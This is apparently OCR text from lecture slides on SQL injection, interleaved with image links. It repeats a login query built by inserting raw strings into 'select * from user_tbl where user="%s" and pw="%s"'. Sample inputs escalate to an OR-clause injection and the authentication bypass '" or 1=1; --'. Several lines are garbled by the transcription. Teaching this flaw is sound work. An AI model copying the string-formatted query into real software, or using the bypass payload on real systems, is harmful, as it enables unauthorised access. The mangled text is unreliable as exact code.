

user="alice" and pw="123456";'

 $user="book"$  and  $pw="query1#"$ ;'

user="goofy" and pw="a"bc";'



'select \* from user\_tbl where user="%s" and pw="%s";'







'select \* from user\_tbl where user="%s" and pw="%s";'



user="alice" and pw="123456";'  $user="color= "bob"$  and pw="qwery1#";'  $user="goofy"$  and  $pw="a"bc"$ ;' user="weird" and pw="abc" or pw="123";'



'select \* from user\_tbl where user="%s" and pw="%s";'



 $user="allow="name" and `pw="123456"; '`$  $user="color= "bob"$  and pw="qwery1#";'  $user="goody"$  and  $pw="a"bc"$ ;' user="weird" and pw="abc" or pw="123";' user="eve" and pw="" or 1=1; --";'



'select \* from user tbl where user="%s" and pw="%s";'





'select \* from user\_tbl where user="%s" and pw="%s";'





'select \* from user tbl where user="%s" and pw="%s";'

